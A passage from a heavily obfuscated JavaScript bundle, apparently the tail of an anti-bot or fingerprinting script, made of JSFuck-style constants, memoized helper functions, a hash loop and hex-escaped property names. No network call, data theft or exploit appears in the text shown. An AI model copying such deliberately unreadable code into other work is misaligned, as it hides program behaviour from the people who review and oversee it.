*Vm+zt*Vm*Vm+Vm*Vm*Vm,DG=tP+fA*Vm+EG*Vm*Vm,Q2=zt+Vm+Vm*Vm+Vm*Vm*Vm,qG=MS+tP*Vm,nY=Wm+MS*Vm+zt*Vm*Vm+Vm*Vm*Vm,XW=MS+Ej*Vm+Ej*Vm*Vm+Vm*Vm*Vm,j0=Ej+BS*Vm+MS*Vm*Vm,rw=Hj+tP*Vm+zt*Vm*Vm+Vm*Vm*Vm,lV=fA+EG*Vm+BS*Vm*Vm+Vm*Vm*Vm,Ww=fA+fA*Vm+zt*Vm*Vm+Vm*Vm*Vm,dA=EG+Ej*Vm+Vm*Vm,xs=TC+Ej*Vm+zt*Vm*Vm+Vm*Vm*Vm,LL=Ej+BS*Vm+Vm*Vm,Tz=BS+tP*Vm+MS*Vm*Vm+Vm*Vm*Vm,tA=fA+zt*Vm+EG*Vm*Vm,nz=BS+BS*Vm+EG*Vm*Vm+Vm*Vm*Vm,kg=Wm+fA*Vm+MS*Vm*Vm+Vm*Vm*Vm,YY=Ej+tP*Vm+Vm*Vm+Vm*Vm*Vm,Xt=TC+tP*Vm+Wm*Vm*Vm,NH=MS+fA*Vm+Ej*Vm*Vm+Vm*Vm*Vm,IV=fA+EG*Vm+Vm*Vm+Vm*Vm*Vm,vf=zt+BS*Vm+fA*Vm*Vm+Vm*Vm*Vm,v0=EG+BS*Vm+EG*Vm*Vm,Ow=MS+EG*Vm+fA*Vm*Vm+Vm*Vm*Vm,fG=tP+Hj*Vm,sf=EG+Wm*Vm+Wm*Vm*Vm+Vm*Vm*Vm,C8=fA+zt*Vm+tP*Vm*Vm,Eh=Ej+MS*Vm+Ej*Vm*Vm+Vm*Vm*Vm,nX=Wm+tP*Vm+BS*Vm*Vm+Vm*Vm*Vm,w5=Hj+Ej*Vm+Wm*Vm*Vm+Vm*Vm*Vm,LP=Ej+Vm,h9=fA+EG*Vm+Wm*Vm*Vm+Vm*Vm*Vm,UG=zt+EG*Vm+EG*Vm*Vm,hN=Wm+Ej*Vm+Hj*Vm*Vm,tC=BS+MS*Vm+Ej*Vm*Vm,Rh=zt+zt*Vm+Hj*Vm*Vm+Vm*Vm*Vm,QP=Ej+Vm+Ej*Vm*Vm,pg=tP+Hj*Vm+zt*Vm*Vm+Vm*Vm*Vm,lC=fA+Hj*Vm,Ah=EG+fA*Vm+EG*Vm*Vm+Vm*Vm*Vm,UH=tP+BS*Vm+EG*Vm*Vm+Vm*Vm*Vm,cY=Wm+EG*Vm+Vm*Vm+Vm*Vm*Vm,RL=EG+tP*Vm+Ej*Vm*Vm,NP=BS+Wm*Vm+Ej*Vm*Vm+Vm*Vm*Vm,WF=Hj+Wm*Vm+Vm*Vm+Vm*Vm*Vm,wh=Hj+fA*Vm+MS*Vm*Vm+Vm*Vm*Vm,Kw=MS+MS*Vm+Hj*Vm*Vm+Vm*Vm*Vm,bj=fA+Hj*Vm+Hj*Vm*Vm+Vm*Vm*Vm,bS=Ej+Hj*Vm+Hj*Vm*Vm,Qt=EG+Vm+zt*Vm*Vm+Vm*Vm*Vm,jW=MS+fA*Vm+Hj*Vm*Vm+Vm*Vm*Vm,N0=Hj+Hj*Vm+BS*Vm*Vm;}function nM(){var Q5F=new Object();nM=function(){return Q5F;};return Q5F;}var N8C;var pY;var V5;var vX;function Lz(d0F){return Ps()[d0F];}var THC;var bIC;var Lr;function Fg(){var KPF=[];Fg=function(){return KPF;};return KPF;}var KB;var MgC;var kLF;function nn(LsF){return j7()[LsF];}var XI;function nh(VRF){return j7()[VRF];}function cR(G5F){return Ps()[G5F];}var IQC;var WRF;var wmC;function mGF(E2F){E2F=E2F?E2F:lR(E2F);var FYF=Ak(Jk(E2F,JB),wR[QV]);if(Ak(Y8C(Y8C(Rw(E2F,P9),Rw(E2F,sX)),E2F),JB)){FYF++;}return FYF;}var XDF;var Qv;var l2F;function QzF(){Vm=[+ ! +[]]+[+[]]-[],Hj=+ ! +[]+! +[]+! +[],MS=! +[]+! +[],TC=+ ! +[],Wm=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],BS=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],tP=[+ ! +[]]+[+[]]-+ ! +[],Ej=! +[]+! +[]+! +[]+! +[],fA=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],zt=+[],EG=+ ! +[]+! +[]+! +[]+! +[]+! +[];}var Mn;var znC;function W3(XYF){return j7()[XYF];}var OQ;var sI;var tjF;function mw(){var hEF={};mw=function(){return hEF;};return hEF;}return Gf.call(this,xt);var mbC;function j6(){var B9F=Object['\x63\x72\x65\x61\x74\x65']({});j6=function(){return B9F;};return B9F;}var pT;var hV;function UZ(){MN={};if(typeof window!==[]+[][[]]){LZ=window;}else if(typeof global!==''+[][[]]){LZ=global;}else{LZ=this;}}function qE(YGF){return Ps()[YGF];}function CX(){var w0F=[]['\x6b\x65\x79\x73']();CX=function(){return w0F;};return w0F;}function Zh(){var TEF=[]['\x6b\x65\x79\x73']();Zh=function(){return TEF;};return TEF;}function UO(SVF){var PzF=SVF;var W5F;do{W5F=LT(mGF(PzF),vn);PzF=W5F;}while(Y6(W5F,SVF));return W5F;}var A6C;function B3(ZmF,O5F){var jPF=function(){};FX.push(szC);jPF[CX()[cR(UX)](zK,E5(JB),cT,c5)][fY()[Ig(Wg)](E5(JB),sn,fj)]=ZmF;jPF[CX()[cR(UX)](zK,zJ,WX,c5)][Gd(typeof Zh()[U7(Wg)],Gs('',[][[]]))?Zh()[U7(Wg)](p1,lB):Zh()[U7(Ds)].apply(null,[IgC,dGC])]=function(Y2F){var sRF;FX.push(Rb);return sRF=this[qZ()[qE(VY)](fg,E5(E5({})),DW)]=O5F(Y2F),FX.pop(),sRF;};jPF[CX()[cR(UX)](zK,I9,sX,c5)][CX()[cR(P9)].call(null,LM,I9,E5(E5([])),Wg)]=function(){var smF;FX.push(MJ);return smF=this[qZ()[qE(VY)](fg,Mp,xBC)]=O5F(this[qZ()[qE(VY)].call(null,fg,vH,xBC)]),FX.pop(),smF;};var cXF;return FX.pop(),cXF=new jPF(),cXF;}var lJ;var zs;function Rp(){var vfF=Object['\x63\x72\x65\x61\x74\x65']({});Rp=function(){return vfF;};return vfF;}var hX;var FG;var cjC;var PcF;var HT;var cg;function Rd(){var FPF={};Rd=function(){return FPF;};return FPF;}var mr;var Tv;var jQ;function x9(KYF){return Ps()[KYF];}var kDC;hV;}());